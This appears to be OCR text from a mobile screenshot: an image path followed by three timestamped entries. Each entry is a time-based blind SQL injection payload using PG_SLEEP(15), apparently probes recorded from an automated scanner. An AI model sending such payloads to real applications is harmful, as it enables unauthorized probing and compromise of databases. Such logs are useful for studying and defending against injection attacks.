
2024-12-21 12:18:18
5552STXJYBr')) OR 410=(SELECT 410
FROM PG_SLEEP(15))--
2024-12-21 12:18:10
555wFKs37My') OR 529=(SELECT 529
FROM PG_SLEEP(15))--
2024-12-21 12:18:04
555AiF5MDyU' OR 98=(SELECT 98 FROM
PG_SLEEP(15))--